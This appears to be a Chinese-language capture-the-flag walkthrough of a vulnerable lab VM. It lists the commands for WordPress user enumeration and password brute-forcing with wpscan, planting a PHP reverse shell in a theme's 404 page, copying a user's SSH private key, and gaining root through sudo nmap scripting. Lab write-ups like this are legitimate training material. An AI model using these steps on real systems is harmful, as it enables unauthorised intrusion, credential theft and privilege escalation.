环境准备

靶机链接:百度网盘 请输入提取码

提取码:9qkq

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2021.1

信息收集



1.探测目标靶机



2.探测目标靶机开放端口和服务

3.用dirsearch扫描目录

dirsearch -u 192.168.1.105

漏洞利用



1.访问网页

2.访问blog目录,发现老熟人wordpress,和之前一样网页加载不完全。



3.用curl命令看源码,发现他的域名

curl -i -L http://192.168.1.105/blog/wp-login.php



4.把域名写入/etc/hosts 下 用source 刷新就可以了

echo '192.168.1.105 driftingblues.box' >> /etc/hosts

5.写入后,刷新页面,熟悉的页面就回来了



6.用wpscan探测他的用户名,发现一个albert用户名

wpscan --url http://driftingblues.box/blog -e u



7.爆破一下,成功拿到密码

wpscan --url http://driftingblues.box/blog -U user.txt -P /usr/share/wordlists/rockyou.txt

8.用户名 albert 密码 scotland1 成功登录



写入php-reverse-shell.php(github里有)的源码

权限提升

1.回到网页http://driftingblues.box/blog/ 开启监听

随便点个目录,改成错误的,让它触发404页面,反弹shell。



2.用python3回弹交互式shell后,在freddie用户下,发现.ssh文件

python3 -c 'import pty;pty.spawn("/bin/bash")'



3.访问.ssh文件后把私钥下载到本地,用来登录ssh

python3 -m http.server

wget http://192.168.1.105:8000/id_rsa



4.成功登录ssh

ssh freddie@192.168.1.105 -i id_rsa





5.发现有sudo执行的命令nmap,直接提权

TF=$(mktemp)

echo 'os.execute("/bin/sh")' > $TF

sudo /usr/bin/nmap --script=$TF

6.最后也是成功拿下!!!